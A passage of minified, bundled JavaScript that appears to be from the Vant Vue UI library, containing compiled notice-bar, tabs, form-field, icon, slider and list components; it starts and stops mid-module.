n,r=t.emit,o=t.slots,l=0,c=0,m=(0,i.KR)(),g=(0,i.KR)(),b=(0,i.Kh)({show:!0,offset:0,duration:0}),y=function(){return o["left-icon"]?o["left-icon"]():e.leftIcon?(0,a.bF)(p.In,{class:h("left-icon"),name:e.leftIcon},null):void 0},w=function(){return"closeable"===e.mode?"cross":"link"===e.mode?"arrow":void 0},O=function(t){"closeable"===e.mode&&(b.show=!1,r("close",t))},P=function(){if(o["right-icon"])return o["right-icon"]();var e=w();return e?(0,a.bF)(p.In,{name:e,class:h("right-icon"),onClick:O},null):void 0},x=function(){b.offset=l,b.duration=0,(0,f.er)(function(){(0,f.r7)(function(){b.offset=-c,b.duration=(c+l)/+e.speed,r("replay")})})},S=function(){var t=!1===e.scrollable&&!e.wrapable,n={transform:b.offset?"translateX(".concat(b.offset,"px)"):"",transitionDuration:"".concat(b.duration,"s")};return(0,a.bF)("div",{ref:m,role:"marquee",class:h("wrap")},[(0,a.bF)("div",{ref:g,style:n,class:[h("content"),{"van-ellipsis":t}],onTransitionend:x},[o["default"]?o["default"]():e.text])])},k=function(){var t=e.delay,r=e.speed,o=e.scrollable,a=(0,s.C8)(t)?1e3*+t:0;l=0,c=0,b.offset=0,b.duration=0,clearTimeout(n),n=setTimeout(function(){if(m.value&&g.value&&!1!==o){var e=(0,f.yD)(m).width,t=(0,f.yD)(g).width;(o||t>e)&&(0,f.r7)(function(){l=e,c=t,b.offset=-c,b.duration=c/+r})}},a)};return(0,v.V)(k),(0,f.kz)(k),(0,f.ML)("pageshow",k),(0,d.c)({reset:k}),(0,a.wB)(function(){return[e.text,e.scrollable]},k),function(){var t=e.color,n=e.wrapable,r=e.background;return(0,a.bo)((0,a.bF)("div",{role:"alert",class:h({wrapable:n}),style:{color:t,background:r}},[y(),S(),P()]),[[u.aG,b.show]])}}}),O=(0,r.G)(w)},43081:(e,t,n)=>{"use strict";n(16647),n(17708),n(67484),n(27265),n(40269),n(64371)},43751:(e,t,n)=>{"use strict";n.d(t,{xA:()=>a});var r=n(4726),o=n(71917),a=(0,r.G)(o.Ay)},44059:(e,t,n)=>{"use strict";n.d(t,{PT:()=>V,Ay:()=>z});var r=n(23772),o=n(78676),a=(n(52675),n(89463),n(48980),n(62062),n(62010),n(18111),n(61701),n(26099),n(87745),n(56768)),i=n(71798),u=n(35828),l=n(86370),c=n(97905),s=n(90240),f=n(28442),d=n(79725),v=n(54612),p=n(46591);function m(e,t,n){var r,o=0,a=e.scrollLeft,i=0===n?1:Math.round(1e3*n/16),u=a;function l(){(0,p.SA)(r)}function c(){u+=(t-a)/i,e.scrollLeft=u,++o<i&&(r=(0,p.er)(c))}return c(),l}function g(e,t,n,r){var o,a=(0,s.hY)(e),i=a<t,u=0===n?1:Math.round(1e3*n/16),l=(t-a)/u;function c(){(0,p.SA)(o)}function f(){a+=l,(i&&a>t||!i&&a<t)&&(a=t),(0,s.LR)(e,a),i&&a<t||!i&&a>t?o=(0,p.er)(f):r&&(o=(0,p.er)(r))}return f(),c}var b=n(29614),h=n(94548);function y(){var e=(0,i.KR)([]),t=[];(0,a.Ic)(function(){e.value=[]});var n=function(n){return t[n]||(t[n]=function(t){e.value[n]=t}),t[n]};return[e,n]}var w=n(66145),O=n(58957),P=n(99134),x=n(14670),S=(n(2892),n(79265)),k=(0,u.YX)("tabs"),C=(0,o.A)(k,2),j=C[0],B=C[1],T=(0,a.pM)({name:j,props:{count:(0,l.$g)(Number),inited:Boolean,animated:Boolean,duration:(0,l.$g)(l.VQ),swipeable:Boolean,lazyRender:Boolean,currentIndex:(0,l.$g)(Number)},emits:["change"],setup:function(e,t){var n=t.emit,r=t.slots,o=(0,i.KR)(),u=function(e){return n("change",e)},l=function(){var t,n=null==(t=r["default"])?void 0:t.call(r);return e.animated||e.swipeable?(0,a.bF)(S.Hp,{ref:o,loop:!1,class:B("track"),duration:1e3*+e.duration,touchable:e.swipeable,lazyRender:e.lazyRender,showIndicators:!1,onChange:u},{default:function(){return[n]}}):n},c=function(t){var n=o.value;n&&n.state.active!==t&&n.swipeTo(t,{immediate:!e.inited})};return(0,a.wB)(function(){return e.currentIndex},c),(0,a.sV)(function(){c(e.currentIndex)}),(0,w.c)({swipeRef:o}),function(){return(0,a.bF)("div",{class:B("content",{animated:e.animated||e.swipeable})},[l()])}}}),F=(0,u.YX)("tabs"),A=(0,o.A)(F,2),I=A[0],R=A[1],E={type:(0,l.Ts)("line"),color:String,border:Boolean,sticky:Boolean,shrink:Boolean,active:(0,l.TU)(0),duration:(0,l.TU)(.3),animated:Boolean,ellipsis:l.Rd,swipeable:Boolean,scrollspy:Boolean,offsetTop:(0,l.TU)(0),background:String,lazyRender:l.Rd,showHeader:l.Rd,lineWidth:l.VQ,lineHeight:l.VQ,beforeChange:Function,swipeThreshold:(0,l.TU)(5),titleActiveColor:String,titleInactiveColor:String},V=Symbol(I),z=(0,a.pM)({name:I,props:E,emits:["change","scroll","rendered","clickTab","update:active"],setup:function(e,t){var n,u,l,S,k,C=t.emit,j=t.slots,B=(0,i.KR)(),F=(0,i.KR)(),A=(0,i.KR)(),I=(0,i.KR)(),E=(0,b.B)(),z=(0,p.f$)(B),M=y(),D=(0,o.A)(M,2),N=D[0],_=D[1],Y=(0,p.Py)(V),X=Y.children,L=Y.linkChildren,W=(0,i.Kh)({inited:!1,position:"",lineStyle:{},currentIndex:-1}),K=(0,a.EW)(function(){return X.length>+e.swipeThreshold||!e.ellipsis||e.shrink}),U=(0,a.EW)(function(){return{borderColor:e.color,background:e.background}}),$=function(e,t){var n;return null!=(n=e.name)?n:t},G=(0,a.EW)(function(){var e=X[W.currentIndex];if(e)return $(e,W.currentIndex)}),H=(0,a.EW)(function(){return(0,c.S7)(e.offsetTop)}),Q=(0,a.EW)(function(){return e.sticky?H.value+n:0}),Z=function(t){var n=F.value,r=N.value;if(K.value&&n&&r&&r[W.currentIndex]){var o=r[W.currentIndex].$el,a=o.offsetLeft-(n.offsetWidth-o.offsetWidth)/2;S&&S(),S=m(n,a,t?0:+e.duration)}},q=function(){var t=W.inited;(0,a.dY)(function(){var n=N.value;if(n&&n[W.currentIndex]&&"line"===e.type&&!(0,s.dK)(B.value)){var r=n[W.currentIndex].$el,o=e.lineWidth,a=e.lineHeight,i=r.offsetLeft+r.offsetWidth/2,u={width:(0,c._V)(o),backgroundColor:e.color,transform:"translateX(".concat(i,"px) translateX(-50%)")};if(t&&(u.transitionDuration="".concat(e.duration,"s")),(0,f.C8)(a)){var l=(0,c._V)(a);u.height=l,u.borderRadius=l}W.lineStyle=u}})},J=function(e){var t=e<W.currentIndex?-1:1;while(e>=0&&e<X.length){if(!X[e].disabled)return e;e+=t}},ee=function(t,n){var r=J(t);if((0,f.C8)(r)){var o=X[r],a=$(o,r),i=null!==W.currentIndex;W.currentIndex!==r&&(W.currentIndex=r,n||Z(),q()),a!==e.active&&(C("update:active",a),i&&C("change",a,o.title)),l&&!e.scrollspy&&(0,s.Fk)(Math.ceil((0,s.mk)(B.value)-H.value))}},te=function(e,t){var n=X.findIndex(function(t,n){return $(t,n)===e});ee(-1===n?0:n,t)},ne=function(){var t=arguments.length>0&&void 0!==arguments[0]&&arguments[0];if(e.scrollspy){var n=X[W.currentIndex].$el;if(n&&z.value){var r=(0,s.mk)(n,z.value)-Q.value;u=!0,k&&k(),k=g(z.value,r,t?0:+e.duration,function(){u=!1})}}},re=function(t,n,r){var o=X[n],a=o.title,i=o.disabled,u=$(X[n],n);i||((0,d.m)(e.beforeChange,{args:[u],done:function(){ee(n),ne()}}),(0,h.wE)(t)),C("clickTab",{name:u,title:a,event:r,disabled:i})},oe=function(e){l=e.isFixed,C("scroll",e)},ae=function(e){(0,a.dY)(function(){te(e),ne(!0)})},ie=function(){for(var e=0;e<X.length;e++){var t=(0,p.yD)(X[e].$el),n=t.top;if(n>Q.value)return 0===e?0:e-1}return X.length-1},ue=function(){if(e.scrollspy&&!u){var t=ie();ee(t)}},le=function(){if("line"===e.type&&X.length)return(0,a.bF)("div",{class:R("line"),style:W.lineStyle},null)},ce=function(){var t,n,o,i=e.type,u=e.border,l=e.sticky,c=[(0,a.bF)("div",{ref:l?void 0:A,class:[R("wrap"),(0,r.A)({},v.pT,"line"===i&&u)]},[(0,a.bF)("div",{ref:F,role:"tablist",class:R("nav",[i,{shrink:e.shrink,complete:K.value}]),style:U.value,"aria-orientation":"horizontal"},[null==(t=j["nav-left"])?void 0:t.call(j),X.map(function(e){return e.renderTitle(re)}),le(),null==(n=j["nav-right"])?void 0:n.call(j)])]),null==(o=j["nav-bottom"])?void 0:o.call(j)];return l?(0,a.bF)("div",{ref:A},[c]):c},se=function(){q(),(0,a.dY)(function(){var e,t;Z(!0),null==(t=null==(e=I.value)?void 0:e.swipeRef.value)||t.resize()})};(0,a.wB)(function(){return[e.color,e.duration,e.lineWidth,e.lineHeight]},q),(0,a.wB)(s.Xw,se),(0,a.wB)(function(){return e.active},function(e){e!==G.value&&te(e)}),(0,a.wB)(function(){return X.length},function(){W.inited&&(te(e.active),q(),(0,a.dY)(function(){Z(!0)}))});var fe=function(){te(e.active,!0),(0,a.dY)(function(){W.inited=!0,A.value&&(n=(0,p.yD)(A.value).height),Z(!0)})},de=function(e,t){return C("rendered",e,t)};return(0,w.c)({resize:se,scrollTo:ae}),(0,a.n)(q),(0,O.V)(q),(0,p.kz)(fe),(0,P.C)(B,q),(0,p.ML)("scroll",ue,{target:z,passive:!0}),L({id:E,props:e,setLine:q,scrollable:K,onRendered:de,currentName:G,setTitleRefs:_,scrollIntoView:Z}),function(){return(0,a.bF)("div",{ref:B,class:R([e.type])},[e.showHeader?e.sticky?(0,a.bF)(x.ib,{container:B.value,offsetTop:H.value,onScroll:oe},{default:function(){return[ce()]}}):ce():null,(0,a.bF)(T,{ref:I,count:X.length,inited:W.inited,animated:e.animated,duration:e.duration,swipeable:e.swipeable,lazyRender:e.lazyRender,currentIndex:W.currentIndex,onChange:ee},{default:function(){var e;return[null==(e=j["default"])?void 0:e.call(j)]}})])}}})},44548:(e,t,n)=>{"use strict";n(16647),n(17708),n(67484),n(97582),n(27265),n(40269),n(64371),n(54259),n(81125),n(8341)},45050:(e,t,n)=>{"use strict";n.d(t,{D0:()=>D});var r=n(4726),o=n(23772),a=n(59258),i=n(78676),u=(n(76918),n(2008),n(74423),n(48598),n(72712),n(15086),n(54554),n(23288),n(62010),n(18111),n(22489),n(18237),n(13579),n(2892),n(26099),n(38781),n(21699),n(56768)),l=n(71798),c=n(35828),s=n(86370),f=n(28442),d=n(54612),v=n(97905),p=n(90240);n(64346),n(34782),n(27495),n(90906);function m(e){return Array.isArray(e)?!e.length:0!==e&&!e}function g(e,t){if(m(e)){if(t.required)return!1;if(!1===t.validateEmpty)return!0}return!(t.pattern&&!t.pattern.test(String(e)))}function b(e,t){return new Promise(function(n){var r=t.validator(e,t);(0,f.yL)(r)?r.then(n):n(r)})}function h(e,t){var n=t.message;return(0,f.Tn)(n)?n(e,t):n||""}function y(e){var t=e.target;t.composing=!0}function w(e){var t=e.target;t.composing&&(t.composing=!1,t.dispatchEvent(new Event("input")))}function O(e,t){var n=(0,p.Td)();e.style.height="auto";var r=e.scrollHeight;if((0,f.Gv)(t)){var o=t.maxHeight,a=t.minHeight;void 0!==o&&(r=Math.min(r,o)),void 0!==a&&(r=Math.max(r,a))}r&&(e.style.height="".concat(r,"px"),(0,p.Fk)(n))}function P(e,t){return"number"===e&&(e="text",null!=t||(t="decimal")),"digit"===e&&(e="tel",null!=t||(t="numeric")),{type:e,inputmode:t}}function x(e){return(0,a.A)(e).length}function S(e,t){return(0,a.A)(e).slice(0,t).join("")}var k=n(86261),C=n(46591),j=n(29614),B=n(66145),T=n(45632),F=n(38139),A=(0,c.YX)("field"),I=(0,i.A)(A,2),R=I[0],E=I[1],V={id:String,name:String,leftIcon:String,rightIcon:String,autofocus:Boolean,clearable:Boolean,maxlength:s.VQ,max:Number,min:Number,formatter:Function,clearIcon:(0,s.Ts)("clear"),modelValue:(0,s.TU)(""),inputAlign:String,placeholder:String,autocomplete:String,autocapitalize:String,autocorrect:String,errorMessage:String,enterkeyhint:String,clearTrigger:(0,s.Ts)("focus"),formatTrigger:(0,s.Ts)("onChange"),spellcheck:{type:Boolean,default:null},error:{type:Boolean,default:null},disabled:{type:Boolean,default:null},readonly:{type:Boolean,default:null},inputmode:String},z=(0,f.X$)({},k.yH,V,{rows:s.VQ,type:(0,s.Ts)("text"),rules:Array,autosize:[Boolean,Object],labelWidth:s.VQ,labelClass:s.E9,labelAlign:String,showWordLimit:Boolean,errorMessageAlign:String,colon:{type:Boolean,default:null}}),M=(0,u.pM)({name:R,props:z,emits:["blur","focus","clear","keypress","clickInput","endValidate","startValidate","clickLeftIcon","clickRightIcon","update:modelValue"],setup:function(e,t){var n=t.emit,r=t.slots,i=(0,j.B)(),c=(0,l.Kh)({status:"unvalidated",focused:!1,validateMessage:""}),s=(0,l.KR)(),k=(0,l.KR)(),A=(0,l.KR)(),I=(0,C.cJ)(d.$i),R=I.parent,V=function(){var t;return String(null!=(t=e.modelValue)?t:"")},z=function(t){return(0,f.C8)(e[t])?e[t]:R&&(0,f.C8)(R.props[t])?R.props[t]:void 0},M=(0,u.EW)(function(){var t=z("readonly");if(e.clearable&&!t){var n=""!==V(),r="always"===e.clearTrigger||"focus"===e.clearTrigger&&c.focused;return n&&r}return!1}),D=(0,u.EW)(function(){return A.value&&r.input?A.value():e.modelValue}),N=(0,u.EW)(function(){var t,n=z("required");return"auto"===n?null==(t=e.rules)?void 0:t.some(function(e){return e.required}):n}),_=function(e){return e.reduce(function(e,t){return e.then(function(){if("failed"!==c.status){var e=D.value;if(t.formatter&&(e=t.formatter(e,t)),!g(e,t))return c.status="failed",void(c.validateMessage=h(e,t));if(t.validator){if(m(e)&&!1===t.validateEmpty)return;return b(e,t).then(function(n){n&&"string"===typeof n?(c.status="failed",c.validateMessage=n):!1===n&&(c.status="failed",c.validateMessage=h(e,t))})}}})},Promise.resolve())},Y=function(){c.status="unvalidated",c.validateMessage=""},X=function(){return n("endValidate",{status:c.status,message:c.validateMessage})},L=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:e.rules;return new Promise(function(r){Y(),t?(n("startValidate"),_(t).then(function(){"failed"===c.status?(r({name:e.name,message:c.validateMessage}),X()):(c.status="passed",r(),X())})):r()})},W=function(t){if(R&&e.rules){var n=R.props.validateTrigger,r=(0,f.$r)(n).includes(t),o=e.rules.filter(function(e){return e.trigger?(0,f.$r)(e.trigger).includes(t):r});o.length&&L(o)}},K=function(t){var n,r=e.maxlength;if((0,f.C8)(r)&&x(t)>+r){var o=V();if(o&&x(o)===+r)return o;var i=null==(n=s.value)?void 0:n.selectionEnd;if(c.focused&&i){var u=(0,a.A)(t),l=u.length-+r;return u.splice(i-l,l),u.join("")}return S(t,+r)}return t},U=function(t){var r,o,a=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"onChange",i=t;t=K(t);var u=x(i)-x(t);if("number"===e.type||"digit"===e.type){var l="number"===e.type;if(t=(0,v.ZV)(t,l,l),"onBlur"===a&&""!==t&&(void 0!==e.min||void 0!==e.max)){var d=(0,v.qE)(+t,null!=(r=e.min)?r:-1/0,null!=(o=e.max)?o:1/0);+t!==d&&(t=d.toString())}}var p=0;if(e.formatter&&a===e.formatTrigger){var m=e.formatter,g=e.maxlength;if(t=m(t),(0,f.C8)(g)&&x(t)>+g&&(t=S(t,+g)),s.value&&c.focused){var b=s.value.selectionEnd,h=S(i,b);p=x(m(h))-x(h)}}if(s.value&&s.value.value!==t)if(c.focused){var y=s.value,w=y.selectionStart,O=y.selectionEnd;if(s.value.value=t,(0,f.C8)(w)&&(0,f.C8)(O)){var P=x(t);u?(w-=u,O-=u):p&&(w+=p,O+=p),s.value.setSelectionRange(Math.min(w,P),Math.min(O,P))}}else s.value.value=t;t!==e.modelValue&&n("update:modelValue",t)},$=function(e){e.target.composing||U(e.target.value)},G=function(){var e;return null==(e=s.value)?void 0:e.blur()},H=function(){var e;return null==(e=s.value)?void 0:e.focus()},Q=function(){var t=s.value;"textarea"===e.type&&e.autosize&&t&&O(t,e.autosize)},Z=function(e){c.focused=!0,n("focus",e),(0,u.dY)(Q),z("readonly")&&G()},q=function(e){c.focused=!1,U(V(),"onBlur"),n("blur",e),z("readonly")||(W("onBlur"),(0,u.dY)(Q),(0,p.B0)())},J=function(e){return n("clickInput",e)},ee=function(e){return n("clickLeftIcon",e)},te=function(e){return n("clickRightIcon",e)},ne=function(e){(0,p.wo)(e),n("update:modelValue",""),n("clear",e)},re=(0,u.EW)(function(){return"boolean"===typeof e.error?e.error:!(!R||!R.props.showError||"failed"!==c.status)||void 0}),oe=(0,u.EW)(function(){var e=z("labelWidth"),t=z("labelAlign");if(e&&"top"!==t)return{width:(0,v._V)(e)}}),ae=function(t){var r=13;if(t.keyCode===r){var o=R&&R.props.submitOnEnter;o||"textarea"===e.type||(0,p.wo)(t),"search"===e.type&&G()}n("keypress",t)},ie=function(){return e.id||"".concat(i,"-input")},ue=function(){return c.status},le=function(){var t=E("control",[z("inputAlign"),{error:re.value,custom:!!r.input,"min-height":"textarea"===e.type&&!e.autosize}]);if(r.input)return(0,u.bF)("div",{class:t,onClick:J},[r.input()]);var n={id:ie(),ref:s,name:e.name,rows:void 0!==e.rows?+e.rows:void 0,class:t,disabled:z("disabled"),readonly:z("readonly"),autofocus:e.autofocus,placeholder:e.placeholder,autocomplete:e.autocomplete,autocapitalize:e.autocapitalize,autocorrect:e.autocorrect,enterkeyhint:e.enterkeyhint,spellcheck:e.spellcheck,"aria-labelledby":e.label?"".concat(i,"-label"):void 0,"data-allow-mismatch":"attribute",onBlur:q,onFocus:Z,onInput:$,onClick:J,onChange:w,onKeypress:ae,onCompositionend:w,onCompositionstart:y};return"textarea"===e.type?(0,u.bF)("textarea",(0,u.v6)(n,{inputmode:e.inputmode}),null):(0,u.bF)("input",(0,u.v6)(P(e.type,e.inputmode),n),null)},ce=function(){var t=r["left-icon"];if(e.leftIcon||t)return(0,u.bF)("div",{class:E("left-icon"),onClick:ee},[t?t():(0,u.bF)(T.In,{name:e.leftIcon,classPrefix:e.iconPrefix},null)])},se=function(){var t=r["right-icon"];if(e.rightIcon||t)return(0,u.bF)("div",{class:E("right-icon"),onClick:te},[t?t():(0,u.bF)(T.In,{name:e.rightIcon,classPrefix:e.iconPrefix},null)])},fe=function(){if(e.showWordLimit&&e.maxlength){var t=x(V());return(0,u.bF)("div",{class:E("word-limit")},[(0,u.bF)("span",{class:E("word-num")},[t]),(0,u.eW)("/"),e.maxlength])}},de=function(){if(!R||!1!==R.props.showErrorMessage){var t=e.errorMessage||c.validateMessage;if(t){var n=r["error-message"],o=z("errorMessageAlign");return(0,u.bF)("div",{class:E("error-message",o)},[n?n({message:t}):t])}}},ve=function(){var t=z("labelWidth"),n=z("labelAlign"),o=z("colon")?":":"";return r.label?[r.label(),o]:e.label?(0,u.bF)("label",{id:"".concat(i,"-label"),for:r.input?void 0:ie(),"data-allow-mismatch":"attribute",onClick:function(e){(0,p.wo)(e),H()},style:"top"===n&&t?{width:(0,v._V)(t)}:void 0},[e.label+o]):void 0},pe=function(){return[(0,u.bF)("div",{class:E("body")},[le(),M.value&&(0,u.bF)(T.In,{ref:k,name:e.clearIcon,class:E("clear")},null),se(),r.button&&(0,u.bF)("div",{class:E("button")},[r.button()])]),fe(),de()]};return(0,B.c)({blur:G,focus:H,validate:L,formValue:D,resetValidation:Y,getValidationStatus:ue}),(0,u.Gt)(C.f,{customValue:A,resetValidation:Y,validateWithTrigger:W}),(0,u.wB)(function(){return e.modelValue},function(){U(V()),Y(),W("onChange"),(0,u.dY)(Q)}),(0,u.sV)(function(){U(V(),e.formatTrigger),(0,u.dY)(Q)}),(0,C.ML)("touchstart",ne,{target:(0,u.EW)(function(){var e;return null==(e=k.value)?void 0:e.$el})}),function(){var t=z("disabled"),n=z("labelAlign"),a=ce(),i=function(){var e=ve();return"top"===n?[a,e].filter(Boolean):e||[]};return(0,u.bF)(F.fh,{size:e.size,class:E((0,o.A)({error:re.value,disabled:t},"label-".concat(n),n)),center:e.center,border:e.border,isLink:e.isLink,clickable:e.clickable,titleStyle:oe.value,valueClass:E("value"),titleClass:[E("label",[n,{required:N.value}]),e.labelClass],arrowDirection:e.arrowDirection},{icon:a&&"top"!==n?function(){return a}:null,title:i,value:pe,extra:r.extra})}}}),D=(0,r.G)(M)},45632:(e,t,n)=>{"use strict";n.d(t,{In:()=>B});var r=n(4726),o=n(78676),a=(n(28706),n(74423),n(62010),n(21699),n(56768)),i=n(35828),u=n(86370),l=n(97905),c=n(83408),s=(n(52675),n(89463),n(51629),n(18111),n(7588),n(2892),n(79432),n(26099),n(27495),n(25440),n(23500),n(28442)),f=n(6438),d=(0,i.YX)("config-provider"),v=(0,o.A)(d,2),p=v[0],m=v[1],g=Symbol(p),b={tag:(0,u.Ts)("div"),theme:(0,u.Ts)("light"),zIndex:Number,themeVars:Object,themeVarsDark:Object,themeVarsLight:Object,themeVarsScope:(0,u.Ts)("local"),iconPrefix:String};function h(e){return e.replace(/([a-zA-Z])(\d)/g,"$1-$2")}function y(e){var t={};return Object.keys(e).forEach(function(n){var r=h((0,l.kW)(n));t["--van-".concat(r)]=e[n]}),t}function w(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};Object.keys(e).forEach(function(n){e[n]!==t[n]&&document.documentElement.style.setProperty(n,e[n])}),Object.keys(t).forEach(function(t){e[t]||document.documentElement.style.removeProperty(t)})}(0,a.pM)({name:p,props:b,setup:function(e,t){var n=t.slots,r=(0,a.EW)(function(){return y((0,s.X$)({},e.themeVars,"dark"===e.theme?e.themeVarsDark:e.themeVarsLight))});if(s.M){var o=function(){document.documentElement.classList.add("van-theme-".concat(e.theme))},i=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:e.theme;document.documentElement.classList.remove("van-theme-".concat(t))};(0,a.wB)(function(){return e.theme},function(e,t){t&&i(t),o()},{immediate:!0}),(0,a.n)(o),(0,a.Y4)(i),(0,a.xo)(i),(0,a.wB)(r,function(t,n){"global"===e.themeVarsScope&&w(t,n)}),(0,a.wB)(function(){return e.themeVarsScope},function(e,t){"global"===t&&w({},r.value),"global"===e&&w(r.value,{})}),"global"===e.themeVarsScope&&w(r.value,{})}return(0,a.Gt)(g,e),(0,a.nT)(function(){void 0!==e.zIndex&&(0,f.S)(e.zIndex)}),function(){return(0,a.bF)(e.tag,{class:m(),style:"local"===e.themeVarsScope?r.value:void 0},{default:function(){var e;return[null==(e=n["default"])?void 0:e.call(n)]}})}}});var O=(0,i.YX)("icon"),P=(0,o.A)(O,2),x=P[0],S=P[1],k=function(e){return null==e?void 0:e.includes("/")},C={dot:Boolean,tag:(0,u.Ts)("i"),name:String,size:u.VQ,badge:u.VQ,color:String,badgeProps:Object,classPrefix:String},j=(0,a.pM)({name:x,props:C,setup:function(e,t){var n=t.slots,r=(0,a.WQ)(g,null),o=(0,a.EW)(function(){return e.classPrefix||(null==r?void 0:r.iconPrefix)||S()});return function(){var t=e.tag,r=e.dot,i=e.name,u=e.size,s=e.badge,f=e.color,d=k(i);return(0,a.bF)(c.Ex,(0,a.v6)({dot:r,tag:t,class:[o.value,d?"":"".concat(o.value,"-").concat(i)],style:{color:f,fontSize:(0,l._V)(u)},content:s},e.badgeProps),{default:function(){var e;return[null==(e=n["default"])?void 0:e.call(n),d&&(0,a.bF)("img",{class:S("image"),src:i},null)]}})}}}),B=(0,r.G)(j)},45879:(e,t,n)=>{"use strict";n.d(t,{Ap:()=>O});var r=n(4726),o=n(23772),a=n(78676),i=(n(51629),n(64346),n(62062),n(94490),n(18111),n(61701),n(2892),n(26099),n(56768)),u=n(71798),l=n(35828),c=n(86370),s=n(97905),f=n(28442),d=n(90240),v=n(46591),p=n(24390),m=(0,l.YX)("slider"),g=(0,a.A)(m,2),b=g[0],h=g[1],y={min:(0,c.TU)(0),max:(0,c.TU)(100),step:(0,c.TU)(1),range:Boolean,reverse:Boolean,disabled:Boolean,readonly:Boolean,vertical:Boolean,barHeight:c.VQ,buttonSize:c.VQ,activeColor:String,inactiveColor:String,modelValue:{type:[Number,Array],default:0}},w=(0,i.pM)({name:b,props:y,emits:["change","dragEnd","dragStart","update:modelValue"],setup:function(e,t){var n,r,l,c=t.emit,m=t.slots,g=(0,u.KR)(),b=[(0,u.KR)(),(0,u.KR)()],y=(0,u.KR)(),w=(0,p.P)(),O=(0,i.EW)(function(){return Number(e.max)-Number(e.min)}),P=(0,i.EW)(function(){var t=e.vertical?"width":"height";return(0,o.A)({background:e.inactiveColor},t,(0,s._V)(e.barHeight))}),x=function(t){return e.range&&Array.isArray(t)},S=function(){var t=e.modelValue,n=e.min;return x(t)?"".concat(100*(t[1]-t[0])/O.value,"%"):"".concat(100*(t-Number(n))/O.value,"%")},k=function(){var t=e.modelValue,n=e.min;return x(t)?"".concat(100*(t[0]-Number(n))/O.value,"%"):"0%"},C=(0,i.EW)(function(){var t=e.vertical?"height":"width",n=(0,o.A)((0,o.A)({},t,S()),"background",e.activeColor);y.value&&(n.transition="none");var r=function(){return e.vertical?e.reverse?"bottom":"top":e.reverse?"right":"left"};return n[r()]=k(),n}),j=function(t){var n=+e.min,r=+e.max,o=+e.step;t=(0,s.qE)(t,n,r);var a=Math.round((t-n)/o)*o;return(0,s.LF)(n,a)},B=function(){var t=e.modelValue;l=x(t)?t.map(j):j(t)},T=function(t){var n,r,o=null!=(n=t[0])?n:Number(e.min),a=null!=(r=t[1])?r:Number(e.max);return o>a?[a,o]:[o,a]},F=function(t,n){t=x(t)?T(t).map(j):j(t),(0,f.am)(t,e.modelValue)||c("update:modelValue",t),n&&!(0,f.am)(t,l)&&c("change",t)},A=function(t){if(t.stopPropagation(),!e.disabled&&!e.readonly){B();var n=e.min,r=e.reverse,o=e.vertical,i=e.modelValue,u=(0,v.yD)(g),l=function(){return o?r?u.bottom-t.clientY:t.clientY-u.top:r?u.right-t.clientX:t.clientX-u.left},c=o?u.height:u.width,s=Number(n)+l()/c*O.value;if(x(i)){var f=(0,a.A)(i,2),d=f[0],p=f[1],m=(d+p)/2;F(s<=m?[s,p]:[d,s],!0)}else F(s,!0)}},I=function(t){e.disabled||e.readonly||(w.start(t),r=e.modelValue,B(),y.value="start")},R=function(t){if(!e.disabled&&!e.readonly){"start"===y.value&&c("dragStart",t),(0,d.wo)(t,!0),w.move(t),y.value="dragging";var o=(0,v.yD)(g),a=e.vertical?w.deltaY.value:w.deltaX.value,i=e.vertical?o.height:o.width,u=a/i*O.value;if(e.reverse&&(u=-u),x(l)){var s=e.reverse?1-n:n;r[s]=l[s]+u}else r=l+u;F(r)}},E=function(t){e.disabled||e.readonly||("dragging"===y.value&&(F(r,!0),c("dragEnd",t)),y.value="")},V=function(t){if("number"===typeof t){var n=["left","right"];return h("button-wrapper",n[t])}return h("button-wrapper",e.reverse?"left":"right")},z=function(t,o){var a="dragging"===y.value;if("number"===typeof o){var u,l=m[0===o?"left-button":"right-button"];if(a&&Array.isArray(r)&&(u=r[0]>r[1]?1^n:n),l)return l({value:t,dragging:a,dragIndex:u})}return m.button?m.button({value:t,dragging:a}):(0,i.bF)("div",{class:h("button"),style:(0,s.vE)(e.buttonSize)},null)},M=function(t){var r="number"===typeof t?e.modelValue[t]:e.modelValue;return(0,i.bF)("div",{ref:b[null!=t?t:0],role:"slider",class:V(t),tabindex:e.disabled?void 0:0,"aria-valuemin":e.min,"aria-valuenow":r,"aria-valuemax":e.max,"aria-disabled":e.disabled||void 0,"aria-readonly":e.readonly||void 0,"aria-orientation":e.vertical?"vertical":"horizontal",onTouchstartPassive:function(e){"number"===typeof t&&(n=t),I(e)},onTouchend:E,onTouchcancel:E,onClick:d.dG},[z(r,t)])};return F(e.modelValue),(0,v.Gp)(function(){return e.modelValue}),b.forEach(function(e){(0,v.ML)("touchmove",R,{target:e})}),function(){return(0,i.bF)("div",{ref:g,style:P.value,class:h({vertical:e.vertical,disabled:e.disabled}),onClick:A},[(0,i.bF)("div",{class:h("bar"),style:C.value},[e.range?[M(0),M(1)]:M()])])}}}),O=(0,r.G)(w)},47481:(e,t,n)=>{"use strict";n.d(t,{B8:()=>O});var r=n(4726),o=n(78676),a=n(56768),i=n(71798),u=n(35828),l=n(86370),c=n(90240),s=n(46591),f=n(66145),d=n(10401),v=n(2094),p=(0,u.YX)("list"),m=(0,o.A)(p,3),g=m[0],b=m[1],h=m[2],y={error:Boolean,offset:(0,l.TU)(300),loading:Boolean,disabled:Boolean,finished:Boolean,scroller:Object,errorText:String,direction:(0,l.Ts)("down"),loadingText:String,finishedText:String,immediateCheck:l.Rd},w=(0,a.pM)({name:g,props:y,emits:["load","update:error","update:loading"],setup:function(e,t){var n=t.emit,r=t.slots,o=(0,i.KR)(e.loading),u=(0,i.KR)(),l=(0,i.KR)(),p=(0,d.e2)(),m=(0,s.f$)(u),g=(0,a.EW)(function(){return e.scroller||m.value}),y=function(){(0,a.dY)(function(){if(!(o.value||e.finished||e.disabled||e.error||!1===(null==p?void 0:p.value))){var t=e.direction,r=+e.offset,a=(0,s.yD)(g);if(a.height&&!(0,c.dK)(u)){var i=!1,f=(0,s.yD)(l);i="up"===t?a.top-f.top<=r:f.bottom-a.bottom<=r,i&&(o.value=!0,n("update:loading",!0),n("load"))}}})},w=function(){if(e.finished){var t=r.finished?r.finished():e.finishedText;if(t)return(0,a.bF)("div",{class:b("finished-text")},[t])}},O=function(){n("update:error",!1),y()},P=function(){if(e.error){var 